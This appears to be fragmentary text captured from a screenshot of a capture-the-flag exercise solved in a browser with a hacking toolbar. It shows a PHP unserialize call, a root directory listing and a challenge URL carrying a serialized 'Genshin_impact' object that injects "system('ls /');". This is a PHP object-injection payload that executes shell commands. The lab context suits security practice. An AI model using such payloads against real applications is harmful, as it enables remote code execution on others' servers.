 unserialize($payload);
?> bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:32379/end.php?payload=O:14:"Genshin_impact":1:
{s:21:"%00Genshin_impact%00value";s:15:"system('ls /');";}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All